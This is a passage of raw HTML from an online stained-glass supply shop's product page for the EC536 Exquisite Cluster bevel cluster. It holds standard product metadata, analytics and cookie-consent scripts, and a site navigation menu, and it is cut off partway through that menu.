

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster
body_size: 17752
content:
<!DOCTYPE html>
<html lang="en-US">

  <head>
    
      
  <meta charset="utf-8">



  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster">

  <title>EC536-Exquisite Cluster | Rainbow Art Glass</title>
  <meta name="description" content="A bevel cluster is a pre-arranged group of beveled glass pieces designed to be incorporated into stained glass projects, such as panels, windows, and cabinets. The angled, polished edges of these glass pieces catch and reflect light, creating a prismatic, dazzling effect.">
  <meta name="keywords" content="">
  <meta name="viewport" content="width=device-width, user-scalable=no">
        <link rel="canonical" href="https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster">
  


    


    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Rainbow Art Glass",
    "url" : "https://shoprainbowartglass.com/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://shoprainbowartglass.com/img/logo-1647593175.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://shoprainbowartglass.com/",
      "name": "Rainbow Art Glass"
    },
    "name": "EC536-Exquisite Cluster",
    "url":  "https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://shoprainbowartglass.com/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Bevels, Clusters, Rondels &amp; Nuggets",
              "item": "https://shoprainbowartglass.com/339-bevels-clusters-rondels-nuggets"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Bevel Clusters",
              "item": "https://shoprainbowartglass.com/340-bevel-clusters"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "EC536-Exquisite Cluster",
              "item": "https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster"
              }            ]
          }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "EC536-Exquisite Cluster",
    "description": "A bevel cluster is a pre-arranged group of beveled glass pieces designed to be incorporated into stained glass projects, such as panels, windows, and cabinets. The angled, polished edges of these glass pieces catch and reflect light, creating a prismatic, dazzling effect.",
    "category": "Bevel Clusters",
    "image" :"https://shoprainbowartglass.com/8703-home_default/ec536-exquisite-cluster.jpg",    "sku": "EC536",
    "mpn": "EC536",
        "brand": {
      "@type": "Thing",
      "name": "Exquisite Clusters"
    },              "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "1.000000",
        "unitCode": "lb"
      },                "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "name": "EC536-Exquisite Cluster",
            "price": "9.1",
            "url": "https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster",
            "priceValidUntil": "2025-12-08",
                          "image": ["https://shoprainbowartglass.com/8703-zoom_default/ec536-exquisite-cluster.jpg"],
                        "sku": "EC536",
            "mpn": "EC536",
                                                                                        "availability": "https://schema.org/InStock",
            "seller": {
              "@type": "Organization",
              "name": "Rainbow Art Glass"
            }
          }
                }
</script>



    



  <meta property="og:title" content="EC536-Exquisite Cluster" />
  <meta property="og:description" content="A bevel cluster is a pre-arranged group of beveled glass pieces designed to be incorporated into stained glass projects, such as panels, windows, and cabinets. The angled, polished edges of these glass pieces catch and reflect light, creating a prismatic, dazzling effect." />
  <meta property="og:url" content="https://shoprainbowartglass.com/bevel-clusters/1120-ec536-exquisite-cluster" />
  <meta property="og:site_name" content="Rainbow Art Glass" />
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://shoprainbowartglass.com/img/favicon.ico?1647593941">
  <link rel="shortcut icon" type="image/x-icon" href="https://shoprainbowartglass.com/img/favicon.ico?1647593941">


<!-- Cookie Consent by https://www.TermsFeed.com -->

  <script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.0.0/cookie-consent.js" charset="UTF-8"></script>
  <script type="text/javascript" charset="UTF-8">
    document.addEventListener('DOMContentLoaded', function () {
      cookieconsent.run({"notice_banner_type":"simple","consent_type":"implied","palette":"light","language":"en","page_load_consent_levels":["strictly-necessary","functionality","tracking","targeting"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"Rainbow Art Glass"});
    });
  </script>



  
    <script> var _ctct_m = "1a735bc3bc78cc881a227edbf17c6c51"; </script>
    <script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
  



    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=2.19.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://shoprainbowartglass.com/themes/teapot-theme/assets/cache/theme-373aac73.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var access_point_action_url = "https:\/\/shoprainbowartglass.com\/module\/wkupsshipping\/wkAccessPoint";
        var access_point_select_error = "Please select access point to proceed.";
        var loader = "\/modules\/wkupsshipping\/views\/img\/psloader.gif";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"},"total_including_tax_without_boxing":{"type":"total","label":"Total","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"US Dollar","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shoprainbowartglass.com\/bevel-clusters\/1120-ec536-exquisite-cluster","meta":{"title":"EC536-Exquisite Cluster","description":"A bevel cluster is a pre-arranged group of beveled glass pieces designed to be incorporated into stained glass projects, such as panels, windows, and cabinets. The angled, polished edges of these glass pieces catch and reflect light, creating a prismatic, dazzling effect.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-US":true,"currency-USD":true,"layout-contained":true,"page-product":true,"tax-display-disabled":true,"product-id-1120":true,"product-EC536-Exquisite Cluster":true,"product-id-category-340":true,"product-id-manufacturer-23":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rainbow Art Glass","logo":"https:\/\/shoprainbowartglass.com\/img\/logo-1647593175.jpg","stores_icon":"https:\/\/shoprainbowartglass.com\/img\/logo_stores.png","favicon":"https:\/\/shoprainbowartglass.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shoprainbowartglass.com\/","current_url":"https:\/\/shoprainbowartglass.com\/bevel-clusters\/1120-ec536-exquisite-cluster","shop_domain_url":"https:\/\/shoprainbowartglass.com","img_ps_url":"https:\/\/shoprainbowartglass.com\/img\/","img_cat_url":"https:\/\/shoprainbowartglass.com\/img\/c\/","img_lang_url":"https:\/\/shoprainbowartglass.com\/img\/l\/","img_prod_url":"https:\/\/shoprainbowartglass.com\/img\/p\/","img_manu_url":"https:\/\/shoprainbowartglass.com\/img\/m\/","img_sup_url":"https:\/\/shoprainbowartglass.com\/img\/su\/","img_ship_url":"https:\/\/shoprainbowartglass.com\/img\/s\/","img_store_url":"https:\/\/shoprainbowartglass.com\/img\/st\/","img_col_url":"https:\/\/shoprainbowartglass.com\/img\/co\/","img_url":"https:\/\/shoprainbowartglass.com\/themes\/teapot-theme\/assets\/img\/","css_url":"https:\/\/shoprainbowartglass.com\/themes\/teapot-theme\/assets\/css\/","js_url":"https:\/\/shoprainbowartglass.com\/themes\/teapot-theme\/assets\/js\/","pic_url":"https:\/\/shoprainbowartglass.com\/upload\/","pages":{"address":"https:\/\/shoprainbowartglass.com\/address","addresses":"https:\/\/shoprainbowartglass.com\/addresses","authentication":"https:\/\/shoprainbowartglass.com\/login","cart":"https:\/\/shoprainbowartglass.com\/cart","category":"https:\/\/shoprainbowartglass.com\/index.php?controller=category","cms":"https:\/\/shoprainbowartglass.com\/index.php?controller=cms","contact":"https:\/\/shoprainbowartglass.com\/contact-us","discount":"https:\/\/shoprainbowartglass.com\/discount","guest_tracking":"https:\/\/shoprainbowartglass.com\/guest-tracking","history":"https:\/\/shoprainbowartglass.com\/order-history","identity":"https:\/\/shoprainbowartglass.com\/identity","index":"https:\/\/shoprainbowartglass.com\/","my_account":"https:\/\/shoprainbowartglass.com\/my-account","order_confirmation":"https:\/\/shoprainbowartglass.com\/order-confirmation","order_detail":"https:\/\/shoprainbowartglass.com\/index.php?controller=order-detail","order_follow":"https:\/\/shoprainbowartglass.com\/order-follow","order":"https:\/\/shoprainbowartglass.com\/order","order_return":"https:\/\/shoprainbowartglass.com\/index.php?controller=order-return","order_slip":"https:\/\/shoprainbowartglass.com\/credit-slip","pagenotfound":"https:\/\/shoprainbowartglass.com\/page-not-found","password":"https:\/\/shoprainbowartglass.com\/password-recovery","pdf_invoice":"https:\/\/shoprainbowartglass.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shoprainbowartglass.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shoprainbowartglass.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shoprainbowartglass.com\/prices-drop","product":"https:\/\/shoprainbowartglass.com\/index.php?controller=product","search":"https:\/\/shoprainbowartglass.com\/search","sitemap":"https:\/\/shoprainbowartglass.com\/sitemap","stores":"https:\/\/shoprainbowartglass.com\/stores","supplier":"https:\/\/shoprainbowartglass.com\/supplier","register":"https:\/\/shoprainbowartglass.com\/login?create_account=1","order_login":"https:\/\/shoprainbowartglass.com\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/teapot-theme\/assets\/","actions":{"logout":"https:\/\/shoprainbowartglass.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-small_default.jpg","width":95,"height":95},"cart_default":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"product_thumb":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-product_thumb.jpg","width":160,"height":160},"home_default":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-medium_default.jpg","width":450,"height":450},"large_default":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-large_default.jpg","width":700,"height":700},"zoom_default":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-zoom_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-small_default.jpg","width":95,"height":95},"medium":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/shoprainbowartglass.com\/img\/p\/en-default-zoom_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/shoprainbowartglass.com\/"},{"title":"Bevels, Clusters, Rondels & Nuggets","url":"https:\/\/shoprainbowartglass.com\/339-bevels-clusters-rondels-nuggets"},{"title":"Bevel Clusters","url":"https:\/\/shoprainbowartglass.com\/340-bevel-clusters"},{"title":"EC536-Exquisite Cluster","url":"https:\/\/shoprainbowartglass.com\/bevel-clusters\/1120-ec536-exquisite-cluster"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763939483,"static_token":"964a85f0ccdad8182eefd19398cdfa79","token":"4eba2cb72d6909b0f48c1231cadadce7","debug":false};
        var psemailsubscription_subscription = "https:\/\/shoprainbowartglass.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



    <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=marks,funding-eligibility&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=P3FN6WSYK937A&amp;currency=USD&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2020-07-30&amp;disable-funding=bancontact,blik,card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater" as="script">


    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-PMR4CTP%22%2C%22is_disable_tracking%22%3Afalse%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22UA-236930379-1%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Atrue%2C%22is_user_id%22%3Atrue%2C%22is_link_attribution%22%3Afalse%2C%22cross_domain_list%22%3A%5B%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-6DX2PY0X59%22%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22%22%2C%22merchant_id%22%3A%22%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22is_id2%22%3Afalse%2C%22prefix%22%3A%22%22%2C%22variant%22%3A%22%22%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed_prefix%22%3A%22%22%2C%22feed_variant%22%3A%22%22%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A21%2C%22country_code%22%3A%22US%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22USD%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22en%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A100%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Rainbow%20Art%20Glass%22%2C%22base_dir%22%3A%22https%3A%2F%2Fshoprainbowartglass.com%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%2209f6789d1c65e08801f266be1bb0b9ec%22%7D%2C%22user%22%3A%5B%5D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://shoprainbowartglass.com/8703-zoom_default/ec536-exquisite-cluster.jpg">
        <meta property="product:pretax_price:amount" content="9.1">
    <meta property="product:pretax_price:currency" content="USD">
    <meta property="product:price:amount" content="9.1">
    <meta property="product:price:currency" content="USD">
        <meta property="product:weight:value" content="1.000000">
    <meta property="product:weight:units" content="lb">
  
  </head>

  <body id="product" class="lang-en country-us currency-usd layout-contained page-product tax-display-disabled product-id-1120 product-ec536-exquisite-cluster product-id-category-340 product-id-manufacturer-23 product-id-supplier-0 product-available-for-order ">

    
      
    

    
      <header>
        
  <div class="header__top-wrapper">
    <div class="header__top">
      <div class="container">
        <div class="row">
          <div class="col-8 col-lg-4 col-xl-3 d-flex justify-content-start position-relative">
            
              <a href="https://shoprainbowartglass.com/" title="Rainbow Art Glass" class="header__logo__link">
                <img src="https://shoprainbowartglass.com/themes/teapot-theme/assets/img/logos/rag-logo-white-bg.png" alt="Rainbow Art Glass" class="header__logo">
              </a>
            
          </div>
          <div class="col-4 col-lg-8 col-xl-9 d-flex justify-content-end align-items-stretch">
            <div class="d-none d-lg-block header__search flex-grow-1 me-lg-3 pe-lg-3">
              <form class="search search_desktop" id="search" method="GET" action="//shoprainbowartglass.com/search" data-ajax-url="//shoprainbowartglass.com/search" data-per-page="5" data-minimum-char-count="3">
  <input type="hidden" name="controller" value="search">
  <input type="text" autocomplete="off" name="s" class="search__input" value="" placeholder="What are you searching for?" aria-label="Search" />
  <button type="submit" class="search__btn btn">
      <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#search"/>
  </svg>
  </button>
</form>
<div class="header__search__custom_overlay" data-toggle data-target=".header__search" data-class="active"></div>
            </div>
            <div class="d-none d-lg-block header__phone me-lg-3 pe-lg-3 b-right">
              <a href="tel:732-681-6003" class="header__phone__link">
                  <svg class="icon icon--md">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#phone"/>
  </svg>
                <span>(732)681-6003</span>
              </a>
            </div>
            <div class="user header__icon">
  <a href="https://shoprainbowartglass.com/my-account" rel="nofollow" title="Log In/Sign Up">
      <svg class="icon icon--secondary icon--lg d-block">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#user"/>
  </svg>
    Log In/Sign Up  </a>
</div>
<div class="header__icon header__icon__cart">
  <div class="blockcart" data-refresh-url="//shoprainbowartglass.com/module/ps_shoppingcart/ajax">
    <a href="//shoprainbowartglass.com/cart?action=show" rel="nofollow">
        <svg class="icon icon--secondary icon--lg d-block">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#shopping-cart"/>
  </svg>
          </a>

      </div>
</div>
            <button
              id="hamburger"
              class="hamburger hamburger--squeeze d-lg-none collapsed"
              type="button">
              <span class="hamburger-box">
                <span class="hamburger-inner"></span>
              </span>
              <span class="hamburger-text">Menu</span>
            </button>
          </div>
        </div>
      </div>
    </div>

    
      <div class="header__mob_icons d-block d-lg-none">
        <div class="container">
          <div class="header__mob_icons-inner">
            <div class="icon__wrapper">
              <div id="toggle-search" class="icon__wrapper-inner">
                  <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#search"/>
  </svg>
              </div>
            </div>
            <div class="icon__wrapper">
              <a class="icon__wrapper-inner" href="tel:732-681-6003">
                  <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#phone"/>
  </svg>
              </a>
            </div>
            <div class="icon__wrapper">
              <a class="icon__wrapper-inner" href="https://shoprainbowartglass.com/my-account">
                  <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#user"/>
  </svg>
            <!--    <span style="color: white;font-size:10px;">
                    Log In/Sign Up                </span> -->
              </a>
            </div>
            <div class="icon__wrapper">
              <a class="icon__wrapper-inner" href="https://shoprainbowartglass.com/cart?action=show">
                  <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#shopping-cart"/>
  </svg>
              </a>
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="header__mob_searchbar d-block d-lg-none">
        <div class="container">
          <div class="search_mobile__wrapper">
  <form class="search search_mobile" id="search" method="GET" action="//shoprainbowartglass.com/search" data-ajax-url="//shoprainbowartglass.com/search" data-per-page="5" data-minimum-char-count="3">
    <input type="hidden" name="controller" value="search">
    <input type="text" autocomplete="off" name="s" class="search__input" value="" placeholder="What are you searching for?" aria-label="Search" />
    <button type="submit" class="search__btn btn">
        <svg class="icon">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#search"/>
  </svg>
    </button>
  </form>
</div>
        </div>
      </div>
    

    
      <div id="mobile_menu" class="header__menu header__menu__mobile d-lg-none">
            <div class="menu__wrapper">
    <ul class="menu">
                  <li class="menu__item">
            <h4 class="menu__item-title menu__accordion_item-title">
              <a
                class="menu__item-link menu__accordion_item-title"
                                href="https://shoprainbowartglass.com/"
                                                >
                Home
              </a>
            </h4>
            
                                                </li>
                  <li class="menu__item menu__accordion_item hide_html_content">
            <h4 class="menu__item-title menu__accordion_item-title">
              <a
                class="menu__item-link menu__accordion_item-title"
                                href="#"
                                                >
                Catalog
              </a>
            </h4>
                          <div class="menu__accordion_item-toggle">
                  <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
              </div>
            
                                          <div
                  class="menu__dropdown menu__accordion_item-content"
                  style="font-size:14px;">
                  <div class="container">
                    <div class="row">
                                              <div class="menu__column menu__column--12 menu__column--has-sub">
                                                      <ul class="menu__list">
                                                                                                <li data-id-block="17" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/544-art-glass-display-stands">Art Glass Display Stands</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="9" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/339-bevels-clusters-rondels-nuggets">Bevels, Clusters, Rondels &amp; Nuggets</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="18" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/330-books">Books</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="8" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/448-chemicals-cleaning">Chemicals &amp; Cleaning</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="7" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/508-dichroic-glass">Dichroic Glass</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="13" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/332-foils-metals-solder-chain-wire-deco-chain">Foils, Metals, Solder, Chain, Wire &amp; Deco Chain</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#plus"/>
  </svg>
                  <svg class="icon icon--md hide">
    <use xlink:href="/themes/teapot-theme/assets/img/feather-sprite.svg#minus"/>
  </svg>
                    </div>
                <div class="menu__accordion_item-content block__content-sub block__content-html">
            <span></span>
        </div>
    </div>
                                  </li>
                                                                                                                                <li data-id-block="6" class="menu__block">
                                    <div class="menu__accordion_item block__content block__content-html">
            <h4 class="block__content-title menu__accordion_item-title menu__accordion_item-title--sub"><a href="https://shoprainbowartglass.com/342-frits-paints-stringers-noodles-rods-pens">Frits, Paints, Stringers, Noodles, Rods &amp; Pens</a></h4>
        <div class="menu__accordion_item-toggle">
                              <svg class="icon icon--md show">
